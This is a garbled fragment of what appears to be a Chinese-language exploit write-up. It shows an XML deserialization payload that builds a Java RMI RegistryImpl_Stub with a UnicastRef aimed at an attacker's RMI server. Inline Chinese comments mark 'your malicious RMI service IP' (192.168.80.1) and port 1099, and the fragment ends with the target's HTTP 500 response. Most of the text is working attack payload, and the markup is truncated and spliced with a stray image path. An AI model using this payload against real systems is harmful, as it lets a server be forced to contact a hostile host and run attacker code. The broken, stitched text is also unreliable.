 <string>aa</string>
<string>aa</string>
</names>
<ctx>
<environment/>
<registry
class='sun.rmi.registry.RegistryImpl_Stub'
serialization='custom'>
<java.rmi.server.RemoteObject>
<string>UnicastRef</string>
你的恶意rmi服务IP
<string>192.168.80.1</string>
端口
<int>1099</int>
<long>0</long>
<int>0</int>
<long>0</long>
<short>0</short>
<boolean>false</boolean>
Content-Type: application/json
Date: Wed, 17 Nov 2021 02:19:07 GMT
Connection: close
Content-Length: 114
{"timestamp":"2021-11-17T02:19:07.768+00:00","status":500,"er
Server Error","message":"","path":"/"}